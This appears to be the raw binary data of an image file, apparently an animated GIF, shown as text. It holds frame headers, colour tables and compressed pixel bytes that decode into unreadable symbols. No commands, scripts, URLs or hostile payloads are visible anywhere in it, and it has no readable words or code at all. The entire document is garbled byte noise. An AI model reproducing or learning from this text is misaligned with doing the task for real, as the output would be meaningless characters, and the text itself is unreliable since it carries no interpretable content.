dI��}���g�pp�`{��8Hn(vnP�rh��@��`�x8y�ff��#'h�u�z�PV�Z�$V��A7n�ֈ>����p[���@g�Hn�Љ�؉����N(�#fr�Uz�}Ŋ�6����RfM��wX�p@'~�����	�$���(�nx��؎ȨL(y�7�f��|Y������Y��`_մ��
ЀT`��ɉ���p����	���r(.��Ԑ�Ȍ}�t�8mo�|�H�g,9�gY�֔�:ׁ��[��~G`�������ЉVㆹ��A�"�X،y�t�&���10R&Q����46�i��H
� g'��f�y��kY�l)���F�j��u9L�Ԓ�d���~y���D`��k�ǁ�7���1�x���"jy��"�o�'��8L`����$i�+!�Y�4�O$�직0Ѐǘ�G�	u����� ��1@��� �?�ft0���UF��^�ЗX�Su���������by�]��@�h�4����ٖ���������Z>�X�i��	g|�pun�z� �F��߉�@��i�i��E�v�ZO�o&��	��9M;EO�Iіr����H�v: =@�� %P�Z.�J������\�0Y��VO��	�~G�!
�k�!Zi� ��+Z�� �J*�!��<�W�C;J�=J!0� ������P�k`�Vj��M��	�����P5��X������ԥ�3IJ!a��F�!���	����4ʦ�	P��	FPq�.j�w�>ZI�Ƨ�y��
�:<$��)��� ��	ʨ�����2��tJ1@�x�9
��:����j���D@��Ÿ�
��z��z���	�0m&ǫ~!����:��z�$���/���ڬ��W�(p\@�5J:��w�STCU�����|J_�Z�^�md@�g��� ����%��9KY�-�(%ѭ�z��+��#>�3k"����b0�E0������	�2_Z�C���'G����k��ڱ��K�#��� 0J��z}�ʯ��7p�]` ���Rk��ڳ>{�M�^tZx,k��ca�b��ڴ�b�^��S��1&��*�j?���&
'X�^��8�c��G(��YZ�l۶X�F��Ycc�u5�K�P�S��"�7���[��+_�Pze5����5B�Lz��[�<���7��D4Z�;��D�2JL��I���ۻ�K��a�Թ��WRR6��p�Hu۸w��`���k�����E�M��(�k��&^�X�m��@<k�B��V˽��b�ɾ�۾��W���ۻ�媾�>����˻��M�7¹�����O���۸�r��a�?����ż<�'�������L��+�1f�,��T����H(��p�;�:F�K�.�§��콠Y(1l��빾��%<é׿�JD:,��J���42��D,�L̿勿J|�\\�-l�.�I,���T#N�K{�5lË��}�Ó4�d�R<�.=��t��"��q��s��M��P\�!���A�����Ǵ���{\�,�a�������$k�K~�(A�(��Ya[ɴֽ�K� CD�{�wT�:FF5��B,���&��������G�,��;±�?Ӑ��̞��Յ�l���GO���s��12��-�L�ü�壀��,�������L� ���Ր	IV9�T�e��/ɴ��Q�˂<�Ν����\t�̞&rP:�����*up3��]�[��V�ox���;���NЬ�*̴͢��mht��5��� �Td���e�jgVrw�rjЊ�lV<��
D]�FMԂ��x��L��I�	P�s P=�ƹ輙���.��1-�+�hX��쩙Z`ԗ�c��j�u���@r�t-v]�w��z��̜̌�8���ϜҔ��.��_�
�"�q����jm� ��v���Y���4p}۰
���t���_���}�̨�کڰ�3�Єm�]m	1-hp������ӄ}��o�o�pM�"ם]P���EN�e�ϭ_���]P��V�,�-�
�5ۄ��.�
��� 
�M|F	� ����&zP	��ұ�*DM�Me�ڷ@ye�_�UN�����PT�������,ߝ��|
�m�2���VѺ��PXB�g���Eُ�y˘�����h����'����uɜl���:��ېd�����0�P�����9`�6��ZQ��#N�>��7 }@�����h���_���TNev6�_#'��^a�ڠ��
0�_�\�@ޘ�� ���8�����U�T���}��eG������6��h5�eY���UNg>&��� o��V���pn�-C^�K��	�������`r���N	��O���$����]>�g�q�Vdc��~�Z8n }}$p�Σ^�_�ة�괕��>[��qc߷nf�G��`<����t�>����P�|�.����N��No)��c�|D>��0�E�H�	����T��V����n�Տ��	���
�.z�n��=���v~�e�������v����3���1M�
�o	���/��lx����=�F�t$�0��X�~h~������0j��f�	6��E>+?�-O�0�Ǔ����(��<s�_�����3g�
� �����K��==��(+����ǵ��v
w�[�9h��2��[�N
{E@��wg�a���`"Wܔ�q_��{��c-�c���7�sP����OBo�[e�v�5D����<H����E����������¯�IM��G�i�̑��j��~�ݧ#�(uR��Z��������ɐ/���_P�R�FP��;|5LQ]Ջ��P���߮T=���O�U���#��e�F]'UYtIyN�ޠ]h�����f���]� ��=�s=�s=�䐨s=�x]�w�����`j���F%�ԅc�ξ`hNPCg`��S��ũ��r<u�<�K� ��g���IG��O��lͼ�3Z|�	��#͹O�%�Y貜����zkׄ� }H��I$}��� �KC�� �.�'����"M�
|Ş[>�"������5�xe�"�.�#�1� �Sl���K�<�\(��	���MO�ve�� !� � ,    x x �+0Jr�O%P*Wu�X6&\Z�a?1c��g<)jr�mOCm��nC1oS�t4�v��xI6yN�zUEzt�{<�|qj�N9�:ąR=�XD�M��p�����ZE�gV�Oʐwp�^I����U��sѓ���bM�iU�p�����gN�jT�te��|�8������ԣmW�q��t[�qZ�ye�t]�����x�ps����T_�nέ���zd��l��l�|f�~h����sP��u�����l����Oq�����n�xl�����f��y��y��\��t��V��������������W��|����������'W��u��x¦��<�ì�Ē|ĕ�Ė�Ğ�ġ�Ī�Ĳ�Ś�Ŝ�ŭ�ƓzƦ���M�R�Ȫ�ȱNȱ�ɖ�ɮ��IvʕPʡ�ʮ�˛�˲�˳�̝�̥�͢�͹�Ϊ��2��n�ϊ��L�Дzѝ�Ҥ�ҥ��j�Ӵ�ӵ����Z�ԙ9Ԫ�Ԭ�ԭ�Ը��/pգ�հ�ղ�֌�֐�����f�ة��y�ٳ6ٹ���5�o�ڨ�ڭ�ڶ�۴��p�{ܱ��ùݻ�ݽ�ᶥ��⾲㨛㼬�ô�����'���)湹滩�ƻ�ɼ�o�7��h�鈹���°�ƻ��(�,y�rg�������!뫹�Ŵ����Q�����ʽ�t��������������������\������������˺��������������e�����������������P�ҽ�������������������������������������
����                  � ��#�G��J��1�D!A�Bq���h�GËj4�HR��L+dUqV0����M͙��d�y!Ώi�4)tOK2;7�٘(G�EuD��IVX)
��ժc�Y0�٘	^��Ӣ֓�^�-��J��M��誮�V���Ӌ��pa��{�Q�D?*NK�i܈	.�xr �@�(e�*�.i(���,���NZv([�}�a��mg�����n�Ĥ�V�RJ�D���k�K���x����1��+ޭM�P�r.�4��(����\�}�Pбt���U�Nw�[M��D[o0�WQf�1�[%���j�(�(܇�}�@� �=A�_��u^Y�U	EadB�ԋ� ��_�ԧ@�9��D@�B�ɖ_����w0��'���4���f��!}5��#O�%�B���}~8�GV��T�u)�P)9xe���E���%��1��mh|Z|���D�)@��>�9�Dt���j���b7
�"�j�� p1UxEga��E&��a�{���)��@elqD��P��F5��Q�'B�M�[T�M�hoLŘޏ�H!���0ݷf���'��۩�ը.K �X���V�>Ehp��Įzv,�Iz�����@N�#�VXa,�����m�ވ�5�be6��U��HUo�<D)��g�2|$�N���EA���uɷ �y��XO�K����`��(�J�\�6����@q��ɱ�I�IWȯ�E�qb'���+g��|�G��Н.��!ঝȚ���0�-�;?U�*j�������І:�P�a.�(���yd��k�L(�\"Xi���^e":�F>Qt�]���rX}�;�Gq��Ona��&�@�g�[C�Y�xEۨ��Y2��P'�k�W}��7�0��儝�f�
��,�_Z;f��-^����i���qF��51��FHqkT(rF��@�b݃N���Q0{ıQ�����%!s����S@X�����,<���`��&��)K���
v0u�C[HS �_�	]���+��n��fՋ���
`� �	ȆE��m���x��>d�V��4	sDc�u���-U3lytuUI~������hXH�%JA"��Ȇ�$6Dm��D�)Il�4V�͡NEǏ��P>ڒ��&�$�����HT&�`\dVؠ&��`j
  >I�ndr/}�G����LL���_h�D�㕽��5��La4n���PX�   !�Z�z٤=NI��H�9R��E|U��p�?����g5�)�x ��bE3 �q���?�٢M2j!/,�󞗅`b�Y���υ��w�f�	���I�(M,�1�k;�L1��ɣM��±��V��}6i�>���&5'� ���hڔ���*��D։��U4��l�a"�Lg�4���*G��LY�s�QRF�J��W���8�0���l�)Uyj��~��g\)O�I��$F�0H�S�C���Y�`����T^5+?&ȯ=,V~$VÎ՚f $j(�K�l*�ve�Y@����)�*Hm�W��+!��X��ђ����*6�EcA�$	3馒�(U�Ac3Yo�ƥ�����(@�+�5�^��L���o|�+_�.S�#1Ot�R�]pkD3ߝ7�nc�X0_�:xS���}�	!+�vL�Y�)?�;��]���>Z�7�l���<�%�����q�x߱5�u�ӑ�HW�X�0<bg�ȚT��"�b#8��0f�6��o������$�
<�t�PR`!9���yM[Z�&��]pm���c)O���9�<2�0U��s>I2�Z:2�1�C���GrB�����Q�/���u�Y����!�S�D4�|H����7�!�e�墹`ж͵�P�k;s��l��AjQGh�z���Y0��zٰvv6A�Ӆ>z�>�'���*y�x�6ʡ�O��؞f7�Q�u�����U��S�Z�z���ohK�j�=Ɖ�	�����ЏMJp��`��b�Y �����M����x��Y8�~�"��^����ri���e��@�Ӽ*.p!r�kZ��8�6�q_����t����ih���К]hi���F�2}��' SEb -�������s�{\䩀F���gh�X�t�/�>�_?]�Q�7{�pr�J��n���X��w��$B-�A���CP�?������r�8�a̋�;��N};��^و�z"f��W�ۇ��<0��a��8,��Z�a�ȹF���*����G}<��K_�O�{�!�w����V���i&,4>�,(	 ��7@��(>�kA����D�߾6�A}lLY��gn�zWg��� ���c�3f�s~V�~P�� �*P �'1�uS�1@$�� g7|qp��Wl����/(tx�|�c��m��q �}�#2�HX��W �'+Hs'`~�Á�g~�Gv�wy�0�@�p������V5ht� l`�~'t	�� 8j;�{Dq�G�g�Ё)ȄJHs§S�{�G|�0v#�~j7t��g���weqdx�pnh��K�}��w��	�'u�"#إ��y��q��XyqP�1��wgw|!���<����q��t�����p�7�q�j�t��	�H��va�qo��	Їd���XȊJh|��NH�}X��j�i��q8��&l��yK���Ȍ����j�oi�u�~��{���)(vx��@X((���Wx������G�/�y����w�G�	�	�}�h��Hl�P�Qk�8P+�`ׁBP8|Ƈ���g�N���t��2�A�CIt� ��qm���� ��xs&� Il�l|����Sւ�R0,W��(y��pv8Y�ȓ>�BI�e�����0pp>�8���G}����d�P�|�	�X���]ٕ �j�x�I�>i>� jٍ�H�8�������
�І{y��t���9�s���Pc�	%ɑ�fm]i��_w�j�ٓS��&x�&��r�aW1t��
�i�
W�zI����	j�0q5��p����`��m�(\��RCp���� ���y����À��)
1Fٜt0���`���� T�	�[t���	�`���	_��'鈄i�� `[�m�����yyG� s韓ׄЖ��,�e��psY�*�j�������ʑ��q� ?�z�桸)��dS���I�B@�*ꜟ��/Z���7Z�U
��`��P2�!�ȠNw*�GʠK�m��L*zN
��p3��0Y+0�k#��Y��^ʢ����*�((,40�2ڨ�I��������ک	c����Ӱ>j��	X��pgV]pv�#����P��	
!�2Pʙ�G� �h�4�Z���:Z�����7����0ؤ:���p�������!�*�tP�s�� 2���g�z�a!�����H䠣k���I�98��7�Y���ؚ�;��ܺ���j%:��u�o�2!@Ԁ�j����1��TP��
�y0,�[!��������ؠ��(J��[�,y�	��j�R@�{�� �p�Y�� �	1
��RkEp���� e�KJ�ՙw؊�g�����6{���$�J��B�Zj��{�>9�z����bqj�uఠ���٦'ˋ�ಧ��;G
4۵O
`_�Ը�űu�*��)����4�������{{p�Xp�>��!�Y{��˵�������f��`�e+���k�f��:��I!����	�c�:�0�}�:k빘	ǧ�J^��#Bv�*E۶�+��лz�31�����RK��	���%B�P��a��>�,$�(H�`p��@>���K��R�y@��` �Kp��қ!���F�`s�i��f�K@؄M�#y[�|�L�쳣[R����Y���wB^
g9�K���`�ns
U1� ?d����	,�;���k���9����7ů{���hh����Dl�L��K���Ct�]�J{�w�Qd��H P�yx�z�?;�*0����Nl\7;�?/�c
��1�V|��c�wܘL�0����*�eܒ�v��"E;E�L��Q��Ȋ�Jɒ��只���3>Kb�����4p����Q�����ȐL@u��R@R`ihk��ަ@%4	\��Ŝ4p����_����ǜ�2�a4T���u��;������]����[����>T���̰�+��̂���<@��V7�\�Dc���������C_��=��H��Vܜ���"��",�.�H�U�_�+�~�&P.���A�v�SӁe(ꅽ]><��*-�L�?=�b�:�A�V������,���.T��>-�X=��+�<�>s�����+F�e�S�;�h�4�́�n]�������Y]�(�bvk�F�*�)(P�������Ā��om�p-�U��Ζ�.�M)�t]�RR)Ye�-�%4����gmOp���Տٮ��C ��K���Y�D�����j���_�إ�֬�.�ڪ-�U�Fۗۚb��Ǡ-ͤͦ�ۿ-��ܮ]љW��-Ա��Ē�n�v�)�Mݡ��ӽA�=���ޠ�j��mE��=���F�������H�"��]�N�%�c���-'x����j���6`�C�n��ឍ�����]fEe����=��M�-��E����d�7Ph�����I`D$1����̬��,�0��פ��m�7��ŒbK�ٜ�V��=N�D؝�1�ᰬ�c-_��X�d�
C�x=寅Bhn吔�--hGm�]��[��a^���p�g�g��QKq���T�����V��՜��X�u.��<�xNK�<1S����KST�3�����E'� �t���,}�I-_���P��n���M. !NC'��9�Ց$�Zk�mI�]˓~ҏn�=_���q�����<�
d���˴��Ώ� ���N����L�L_�0r0���%a���� y"�j��k%1��RǐXv���~����0�a�����������#�A��P��$����`��&��&��ޭ��]�@�O�0�A����Λ���<������+/��q�.�鸎�H�-���5O��9��	h�����V����[�C/�������k�sK��R&q%��Āﶎ�Q��=z����b��e�I�?��"�w��n���Gi����yk��$��~�+&?
��Y�,�v�)�������{'�JbHt�&�W������
�o���n�W�	���'O	��i�d��@#��q�Џ���rR�� ��g�@p������p���R����X�'����S�i��Ѓ��������� ���Ń���On�?�P����V�@xI��F���ox����P�����������ɔ�Jo���	]?0����	[��:�+��n/���w��U��ܿ���������k"�����)�͖�>����#������ -��9����q���������_������wco�$i������/���ޏ�1����9�g?����?���	O���_����#����!�m��ޡ������_����΍�n�	�����_Ѵ ����Y}��Z����,��+���P��N�;�����$��1X:�;�s���XM���������1&��m0������������_��c�;�i�bx����p��b�̋�
����1w� �rXu���8���P�+OP��Lv�����On��&ԃ��(�)�Ӳv���?�����>א���׀��i�������g�d�^������_��*ԃP!�ɭ)�`�c�����!>�����B;E_�E�*L�b;/n���{��{��� �p~"����:'R�� ,U!pt>H/����dP���4HZ'�ɾ
=��솀���w"�\�;�9���!~D\.����~�v���m�M<g�(���^�)���������_.�����&�%�^)�"�b��k��=�a��!��G�����M_㴽��)�=����-S���,�G������`�m؂ !� � ,    x x �13 Ip�O)Uy�V5'`[�a��e:(jq�j��lP�nE3t��uUGw6�wn�xJ6zO�{i_}:��M9�<Ǆ>��R=�P��RT����ZE�NɑS��^I�xq����jY�bM�p�����nїiU��}����Y~�tf�jT��|�a��nW����qZ��էQ˧xe����oq�t^��w�u˫�m����r��ze��������p�7`��m�Pt�}g�oQ�������M���l��v��������������l��Y��������y��v��\��t�����������W�7���{�����������v��z�¦�å�ì�Ēxĕ�Ī�Ĳ�Œ{ř�ś�ŝ�ŭ�Ǥ��E��Hqȡ�ȯ�ȰNɒNɔ}ɬ�ʕ�ʱ�ʳ���Jˉ�˲��S�̛�̝�̤��5��=��p�͢�ͪ�͸�Ζ:Ќrю�ѝ�ѳ�ң�Ҩ��2r�h�Ӧ�Ӯ�ӵ�Ӹ�Ԭ��K�դ�ժ�ճ����$�֏����ר�װ�٫�ٯ6�w�ڹ���5�yۭ�۴�۶�ܱ��·ݻ�ݽ��a�ⷦ⼬⾲㩔�.�ô���'���Ż��)�ɼ�����&纻��O�5��������k�'z����"�O��r��Ŵ�ǻ������Z�싵�ʽ�kh���.w�i�����������������������l��������W�����˻���������������Ѽ������������������rm���������������������������������	��	            � ��qSf #X�LX���9c�8|8��2�4�M� �xD#0��L(S�LYr�K�%Β	��-��A��b˞:��Hp(��";��IqiɤD� ɱ�G~l"!]�+NVڬIvҘMw��Z��E�0�}(Q$N�U-RU��$W�]��
�s��4�ލ:�)��F��HȖnU�1�z��to疠U�5�f#%U݂E�m���5�*煘i��u�A��ߒɪ5�h�Ꮉ�CDС��ˬc�C]˦��1�ʒ����0/D����1�X%,0DwX`@�	;T��=-�ٖY�D�5$Yc�Q�R�U����r��q��#}��W%�)��AK�&[_�$�E�-��G5H%\!��tN�/`���d���@��+���n&�^Q1��]��	�]�����o%�f^B�V����9B=�wa����OsH�CPW*�b]qJɐ{J�S����E���+�qB|b@�i&aŤ'���*Cf*�bK�5'��u�ّݽ(�m\B�i$hNAÙ�.��띁��9p鐖e�i�?��铱y)�O�y��[�����	�r��ܭ+D�a`[��h ;�w��uW�f�gi>�X�h�*�= 疅�9g~N�`���O�?9*v"�i*HY!�r�C�:J&ǌƭ��A��%Hgr;,�Y�n��\����ҟ'h�1DD�̍c�����ȁ�k��(ˉ0�]T9��x���W[V(`툯+�%�	sϕ�
d���~��G
�7��I	l5V+���VJ��X�?sl���\|��b�����;{,���iyF��z�1U��,Z���4-b\��oFj�)O�v���g�������g�'����0E �&�<�rج���	�$xm� �HU��#-}�����I�^��1Hw��?k��'���7j��>��k{�=gn�~l��;�೑�p�^��rNQ��gh���H*��E5����@�;A�`��S�f&1;�O#�c�`�	2�+*|�$�*]�g�s����O��������8�I�]�ۛ�b�3��(+�ۅ E�����#�C�yg몓�S��=lfSȒ�*��3�`��Ie��1  ʢ����L�cø�8���-���T�q�Cʡ#9){Ѱ ���)nď��N����j�9)��3i8cj��G����F��AK�-B+��X#>��HE�[ �`,�� ��))0"��Բ���7�(�qxX����F+]I�S�dR�G`E dp��d7�����!�����9�=�����a:	��\C��d�:g:J�QM����p��r�a��\������W��DI�~^�e�b��MG�C�i��}��� �'�0-�d"�L7=n�t�"2B��O)ڬ�G�iRd�ơ$��?a��b��,@��D��KqĪ7hĳ\p'i!�-h�I~����L�64�2UK�@Ty�8��gZ%!cRќz�n��=�T��u� iJf�QĚ���W���4��`�b���YB�И}5Wk���-!�8�C��M򌵕e%�c#��^�f2tlŬ���Y_h���wh%s��3�Et�M}�S�0l�GW;�l沗��Ac����
÷�(:�ܨq8��iGD��|��gIK:9&��֤.k�ZE��[@?�[
�J��m�=�mX�N��YEQդ��1�A�S[T���=E��Yc�����zj�������\�/x��(*��� oy9��T�+�s��1jY�JMĒ�q�F� ��2c	�������׳�s�7w���x�,8]�J�����g��T�����`���ˇ>'���o<�rL��3�kB� �VJ��\�[��o�c��b�?���г6B�C����# m��Т��a�C�s��R�ӜfqZ���u��;���C_n�ƕm����^6�]hQ�Z�z�Ơ�!�6���6�%���j��v�r8Kn���8��e���z��]u1\�e|�� �2������ܵ
7�}]n��Ǵ$�5��I%)?�=�S��ߘ6�}�M������5��u�ؔ-��^C:�v�����fܰ�v��ol둷:�&W9��mky#x�m���p��D:�綃ַnn�+>��_�oW_��n��q��:PW��-�d���N@�	}KKC�F�&�͕Pq'ꓤ�`D�߉m���-Ǳ��k�o"D�2�EAw���x��Gs���������R
���@��;[��ͼ�)�`i�z�Np�i�r��97���ޗ�ǔ�|W�>!�o {�@�@
R�@9n9��'_��ǘ흿�ҽ<Z���p����bz:��[�����p �W��退�@ߗm�jY&rv~���gtw��~�G]��w25q	~wK&x������|�� P0� ��}Đ�����W
�xc��ym��q���q��r8m�e��7�*x�;�Zx%3d8!� ��# P�5X�8�!�p >Xvi�q��~�r�0H�l��v*gVKWcw�'XX����W҆���Z��A	@�ZP0%����}5�&�V&t���0hp )H���X|�vRHJ�Fu�W��� 0{��}B0{m��(�c( � �4������\�vo�y�yhW�/�����vN�~�`	�p�lwa�h+x��w}�x��� �(�:������p�/h�ǈ������2�O�Gc�0k��y���� 	C@��8�sH�x�p�</�!����XQ�N {0`����x���dx�5����X�F {��2�\Hy�	��&�r[0�h���&y��x� �S�e'��u���1��%�}��{�6��X¨�f��8�; fx�39�e�m������Pk=9�[ {���tȓ�#�$}�xNy�b��O9������H�fX>b9����p�5)
Bؖ� q�`~��yؐ~���f�6Pau�J����	B���ؕ� ����p�T���I�aYP �'����i����L�B����TI�@�	VY�طX�����{ �h�Yɘ��Y��i�t��� �!0��p����8��e�؜��7y���s��<_xܧ���#� {��m�	H���깞ݠXy�$��yi�n)h�	�v�j�Y��̉��i%��io� d���Fp}gHH
ʠ	��Y�	�8��y���j)�$:r��!�D�h���)�J���Eu OI:�,i��X�U)�&У���� ��
EFrJ{��PV�����)��`� 	�����)��na�a���F��-�}j�:h�f:��� &`�,�o�Ϡ:n��Zz�� ��
uv	*P�5)'Ѩ�Z�'�;j�@���Pm� �Z��p&��}�U�Z�䀎����q�vG��x�y<铲r<E¥��J&G �@ �@���� Z�K�2p�t��@�� ��A��*K節&:���g�j8�( s)�ڰ�X��X�4z}CJ��z�����&�� pʆ ��P�Hx�z�>���������"N����ĥ,��<�_J6�.�����Ί�� 8��9�.0�Z�!�.`���U{��p�'�g�	�	}b�6Ir=��=�od���a裖�A)� Pk�$��9p(�!k . ��0�o�uC��y�CX*�c�X�v�h��?��[���"[�.�S�����< �Ь�P��;. ���K��s0�eѸ��i�����H�+KM��eʬ��uۺv �j`Z�2й�[}��P�K���[���(��H;��������dMKQ>p�oJ�@f0�'��K$�;�`P�u@�I
I����jE$����꽸�����	���rz��ۺ�z����������������	֫X��d,�\��Kl�����{�'[�l�L�ӫ�{��[���~)z��;a��K�&��H뷓"�6 �++�N�s��髷��E|���u�C�%�Ň�-d��;����L,�0�'��������lB�_��`���;Le[��p��@�+�����������V� 6z�\:$�{�b��]H�{�u0ȡ���@�(��#L��A�1I�{�|�ǴKq�C��m������`x�� ��#���ۻ�{�ǵ{�(���7����K�Ь���h,�� \��z,�>\�Kd
�l�')V|�B��3?���#
��F��<γl����� �Ku�L�@�\���Q�bڢ�����ϙ��-4��Ώ�mD�6d�<"��*���/�]�Ǵܸ#�H}�e��8N� �ӧ'�ћ���Қ<�f��<=�4-4�pmFE7��,h�)���F%�E���Gҹ�G��J=��Y��f][����w:5�GW��#�Z��9��v�!��KmY=P�T�f�FC�r0I�kN�W,(!��Ϭ�E�_}�x�@z-�)��Cm����ΰ�!4@xR�r�Տב}ד�n�m8�JCk�-�Y��K�����צ�ڊڪ�?�B���gY��/j�۾��D��9�ܵ�ܴ���]�½����m��6ۯM�΍�f����V�ج��]�����ݣ�Ԓf��=�͝1<3ݦS�}ߨ����	�����7���-��=Ր�
[�9b6���u��Wx�}�	��)���������S+v0 U::���k��=+^���)�]�bm���W��7�2UN=��s֒�9.!n(N��8��~�5�ԡ�3;3��!�����L��~a�]��<����%�����-W��e+N&t��[c�7>�en�@��}�V�@��lE�f�Ҭ(A�߱��ϑߑ��~N���T���Ѱq��ƀ �p�k�+R��=A�<����^���8����N6�{�Ch&}��%�^똾p������.��>~�3���
a��*�P���o��R�<L�<l�$������.��>���T蠾q��q��׎�m�5�����i�� �������[�n＾�������~��>��������P�'?`v��@�����������2���������qΠ�Q�*H����1��-��%?���qY���I��~K�H�^��>���@�������j�(�K�����>t?�04������`�9q<�0)/�'���$����K��~�$���v]?�U6B��ю O�<��$�p�y@��
q��p���H�o:��Ϡ���Ic�j��i�`�����Nk��`��h|��U��خ��%�F�Hz���l���w|N������p������۾�`�|-��P�������0bEG����1^��yl�H�/�����d���_�h�?�}q����H/�ٞ[�����	l�����.�/��@�l���?yYkr����o����í�������&�	�o�O8orG���ĝ[�/��V�o	�`	���H�[H�����?|���e����o��f���@���Z���|o�O���w�[��� ���0G��/e�����	n���p���B���Ȓ���R���Z�$��r_��F��7���`�l������ܺ����¯	�O�5�ڶZ[�~x�����_� i����|4�܎�������m�z�}� ꔀ�+��hݯ��4GC���V$���owq!��z����K�}0��N�#ftM)�p�3�q�9f�^�&�&o�����r/�r������>9�H�vo�zR
�=�:�O�� �� ��`�҄`���/�V@����F��1���ޏ��N�nm�*����_�.��P����Y����5o��o��P������1�y�`�����g��ٔ0Yv:��H��'פ
:��7f0�uP��7���]E�ufN=�d�\?	��ܢ��v���-+ӽ���J�օ����H�������x��6���i~Uk&�F��Om�e�k�M�4�����פ������-CV&˝R�R�%�ԁN$>�>��f��
�#�
�������v�(��⩾�%�ԙ=ݭ�ڧW� !� � ,    x x �(0AJr�P*T]�V5&Vt�]@6d��h;'ir�mD3n��oP�u��wr�xI6{me|P�|VF�N9�;ƅR=�O��YF����m��NʌZE�iY�yr�pё^I��ՒU��bM�������o��iV��z�eN�tg�jT����;��mW�qZ�rV�Sɨss�xe�u^�����x��������k�������Q[�ze�`��tͯ�l��n�|f�~i�������������������Pr��l��˵�`�xi��v�xW��n��f�����������X��t�����������\�����{��ھ�������v �Õ�ê�ì��9�ďxĒ{Ĳ�ŕ�Ś�Ŝ�Ŝ�Ů��8��IuǓ{ǧ���N�N�ȫ�Ȯ�ȱ�ɖ�ɰM�W�ʳ�˛�˝�˳�̥�͊k͒Q͢�Ή�ι����2��L�ҏ�Ҟ�ң�ҥ�Ӡ�Ӯ�ӹ��1q�k��o�ԑ�ԙ8Ե����Y�ժ�լ�ղ��'�ְ�פ�ת�׬�״�ٲ6�����5ڮ��{۴�۶�۹��gܱ�ܽ�ݻ��·�b�Ო⼫㷦㽴���*�ô��(�ź�7�舺�®�ɹ����n�� �,x�ob�����ƻ����p��ŵ�P�������˽퇝����������������������������m��U�U��Z���ʹ��������������������������Ϲ�������������������������������������wr��
������                     � ��	30�%Rْ0_>�#�q����0�h�㍍��i�Q��(V��2eK�a�j�Oǎ1ެ��MB�@u6�%��ond���$M�$�2�*���fy�V;SW�ڳ'������hڟo�t�6�#�\�~źU+Y�8�
\�S�9"	�mR��~|lWSN�33�t4���{�R%+8�a�Ia�}(����''����f]ƺ��B��V ��j���7.������Z1�瓧��ɲ`ܺw����P��g]��H֡߄�~��ж�%�V��
}N�},!1AB�1�8D����cUBD89��rR����l%X�L*�B��0`�y2��#��U�����D�QD�v�X�vw��ɒ2�� �^�E`e�!��O��������>��qK��ěՕ�䜦�x^��o>0!$�g�zB��#��hFF6jf�בuQ���F���i�wK��o�ep��b�槊��dh�'i
�N�7����Xb͹)�R���
D �A������U@AD�4D@@"2VXi;1
�r=�ګ�
��s���+����(�q����� i��l1ZѕM�ZVD<\+k��&F�~ �Zdw�Ή¨4̂���F�:�"�[��Ǉ?�P������PAG��m��inL�i���k���kL>�iD��\|���%�U�������垐΁�1����2'Jj�y	>|sn���Q��b�XkV�{����!�����iD&��;�о�r��9o�C�X��^E�fհΨ�,�
���3�wwg�κ8��֗��x�w�����nS�tdV�:���Jg!+Dx���Px�����Y���K&#�!���������U��m\�06�s�� �p,tށ���:��K }}�aD��*�+�Ed�	�]����:�oK��R���-'��K��'����[J�Ӽ����/&�� H��ƀ����B(
 ̄\
Z�*Ĭ���zq)Z��f�F�x,!���ۜ�k$4��H�% 2�{2d6�K~[ �'�H�ytK�u$�$���/$������ 0��s3�0m�89����\�8m��Gj �qPN�`�8���6b ݧ$����!_���A�n�k�r���b>�d��V
�� ����W�����.@��.��&��Ei�ڄQ�����TI��IHB����H�?d�
|�@ ��Ls�#tM��U�<�le�L�g��iQ��p�7��LL�3��I����E�T�[X�@P���hD&rD���\�;[�å�B3�'>�Q�ir@��A�j��(i  ��������;��ۮ�G�u�K��uv��M��GJώ���*�atR[^�p,T�T?B�-�Dz���pȜD� ��S+�
N�rԨGEߧ@� �~o�p%)�I�<�uc�W�S�t3���P9Zϣ�s��'*H"��9�(�A�:B�LeOY�+C�Y�M���h=�ь^cx	�hCw��̠���lJ9�6�B�R��_M�4.>�QI�jՒ���ә]Pׁ��*���ޥ:��ږ���PJ���*�Q�Lٙx궎�L**Y�'زzM
Q�zz�,��J��F,e�W���_���6�ϼW�ƚ���m�W�t�6Zؾ=���#��/},��-](w��>�!�E0b���z6x�N�$�����}Z��SqkT�� \PҨ�Z$v;����b���,Vpz�����Ao����>�<�A�_px��)Q|��A9�����BCd��n.�3���j���O�P�p4\
\��bN�<��FKû�\�e�Yb4��%.�rK+��n�VN�y2c-��=ftP���F���@>st��73�ė��?-�d,|��xF�r�|X>+�ː5�6Qf$���Vt9��lj����c��n_n�mv2���_H71�N�J���>�����A/bvH��ʌj���P���;�M�_l� �s]*n˹͏�L0����h��lOe���ɶ����k�����v��a�bD��Җ��3J��t���m�+�)?��@:��裰�6~�w��G1�GW{��E)����Ԇ����cb��8os���2^.��BЇ_��x�;4�N��x��(G����j�̅�E1TM�^�����	�vo/��o�!� ��ਇ�}a�Q�LWf�YMr����'w�����p<�]��˥�R~���?3�1@ &P�L�����x�-F���[_�@���d�3^�^��2 ��}w=��"r��K����V����/�^Հ�?, �pw-`q\pGg�p�|�p �}ϵ}a��g{�&u�0xq	��)�u��x�	��ypPv�gW�'*�7w7}t�E�q^�|xw�wE�7�����z��o�r�j=�jS'	F�~�7���h��m#�7Hqt@zp��wwx���Zzz�wF��� �r��G�x.ǄXO����v��F� ��0�#�{W�%t%���fȆ ��}���a�Ig����A0��ؗ��h�ׄ���r�}��{�&{���엋��~E`pi�p�ǀG��w��P����5x�a�W�<`�Ɨ��ɘ���\�jN�~����j������������w���(��rx�ax�P��|���W�\`\��`���׏B� 8���j�8�QdK8m�x	�{�xu�m{�R���k"� �(zD�p�H����(z����BptN�z�� M��8�j��c�V���h� 8�� vHH����"�%�L�Gik�&�tEǀ�X5X� ��1É Y�AP�Bp�8��ްM����F�H�K >po� v�(��	$ M�v�q %Ptè����^I�� ���hlX:Ȗ�ٙJ
��(�y	�����+��Kp	8�� 	p0	�Ɉ��Q:��WIq�W�;����� i|���8�i@��iz1���w�h����|H����0�|	m��0���g�H�|oW��tP�cp����)�]�2�z�,'�1Y|�D��Ym���'m�p�"���H��xx��{�����O1Ò&Y�ϩ���^���|���y�}`������� ����d�ߩ��2���j{���kzV�FZ��p�X��@�� P x�n9���1�ʏ�`y;�3�2:�q���f��)�=�h?
O�eT����F0�I�m ���~� I��Ej�89�i�9�,�*�y�P��aj�l�}�����旈���L��qq

@�F�T����~���
ȷ��)�� �ǏE��@�Ӑo�չ{cJ�ꐳ�rX��ک�����H�Z�G��Y����\��ڙc��  �7��8 ���J�����㈬R�x��� {�ڗ�ڬTh�ΐZ�z��C������(� 'Ыm���J'�/ U�
� �҅��w�gp��(�{`�1��u�Z kX�沠0�v��:
j�3  ��0����'`�`�� z�/#����bPm�����";	]W(�����
